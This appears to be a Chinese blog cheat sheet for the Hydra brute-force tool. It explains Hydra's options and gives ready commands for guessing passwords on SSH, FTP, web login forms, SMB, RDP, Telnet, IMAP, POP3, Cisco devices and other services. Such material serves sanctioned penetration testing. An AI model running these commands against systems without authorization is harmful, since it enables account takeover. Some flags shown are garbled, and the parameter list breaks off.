【工具】hydra(爆破各种服务大集合)

Hydra(九头蛇),开源的软件,kali中有集成。

支持爆破的服务有:

AFP, CVS, FTP, HTTP, IMAP, MS-SQL, MySQL, NCP (NetWare), NNTP, PcAnywhere, POP3, PostgreSQL, rexec, rlogin, rsh, SMB, SMTP (AUTH/VRFY), SNMP, SSHv2, SVN, Telnet, VmAuthd, VNC等

参数说明:

常用参数:

-l #指定单个用户名

-L #指定用户名字典

-p #指定单个密码

-P #指定密码字典

-s #指定端口

-vV #显示详细执行过程

例1:

hydra -l admin -P password.txt smb://192.168.0.56 -vV

有时候在用hydra的时候可能遇到如错报错:

[ERROR] the rdp module does not support the current protocol, hence it is disabled. If you want to add it, please contact [email protected]

翻译过来

[错误]RDP 模块丌支持当前协议,因此被禁用。如果您想添加,请联系 [email protected]。 Kali-2019.1 版本中自带的 hydra 工具的版本是 8.8 版本,在此版本中丌支持 RDP 协议

解决办法:

升级 hydra 软件包版本

root@xuexi53:~# apt install --only-upgrade hydra -y

root@xuexi53:~# hydra -l administrator -P m.txt rdp://192.168.1.56 -vV

Hydra –L 文件路径 –P 密码路径 t 线程 –vV 详细显示 –o 指定生成路径 –f 找到密码就停止 –e ns 空密码和指定密码试探 ip service 爆破服务

爆破ssh:

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip ssh

hydra -l 用户名 -p 密码字典 -t 线程 -o /1 -vV ip ssh

爆破ftp:

hydra ip ftp -l 用户名 -P 密码字典 -t 线程(默认16) –vV

hydra ip ftp -l 用户名 -P 密码字典 -e ns -vV

爆破web登录(get):

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns ip http-get/admin/

hydra -l 用户名 -p 密码字典 -t 线程 -vV -e ns -f ip http-get/admin/index.PHP

爆破web登录(post):

hydra -l 用户名 -P 密码字典 -s 80 ip http-post-form"/admin/login.php:username=^USER^&password=^PASS^&submit=login:sorrypassword"

hydra -t 3 -l admin -P pass.txt -o out.txt -f 10.36.16.18 http-post-form"login.php:id=^USER^&passwd=^PASS^:wrong username orpassword "

https爆破:

hydra -m /index.php -l admin -P pass.txt 10.36.16.18 https

smb爆破:

hydra -l administrator -P pass.txt 10.36.16.18 smb

rdp爆破:

hydra -l administrator -P pass.txt –o /root/1 –V rdp://ip

telent爆破:

hydra ip telnet -L 用户 -P 密码 -e ns -f -v -t 10000000000000000000

imap爆破:

hydra -L user.txt -p secret 10.36.16.18 imap PLAIN

hydra -C defaults.txt -6 imap://[fe80::2c:31ff:fe12:ac11]:143/PLAIN

pop3爆破:

hydra -l admin -P pass.txt my.pop3.mail pop3

cisco爆破:

hydra -P pass.txt 10.36.16.18 cisco

hydra -m cloud -P pass.txt 10.36.16.18 cisco-enable

http-proxy爆破:

hydra -l admin -P pass.txt http-proxy://10.36.16.18

teamspeak爆破:

hydra -l 用户名 -P 密码字典 -s 端口号 -vV ip teamspeak



最后介绍一下各个参数吧:

hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e ns][-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-f] [-s PORT] [-S] [-vV] server service [OPT]

具体解释:

-R

继续从上一次进度接着破解

-S

大写,采用SSL链接

-s

小写,可通过这个参数指定非默认端口

-l

指定破解的用户,对特定用户破解

-L

指定用户名字典

-p

小写,指定密码破解,少用,一般是采用密码字典

-P

大写,指定密码字典

-e

可选选项,n:空密码试探,s:使用指定用户和密码试探

-C

使用冒号分割格式,例如“登录名:密码”来代替-L/-P参数

-M

指定目标列表文件一行一条

-o

指定结果输出文件

-f

在使用-M参数以后,找到第一对登录名或者密码的时候中止破解

-t 加密的线程调小

同时运行的线程数,默认为16

-w 原文链接:

https://blog.csdn.net/csacs/article/details/88141215

https://blog.csdn.net/weixin_43102772/article/details/104666696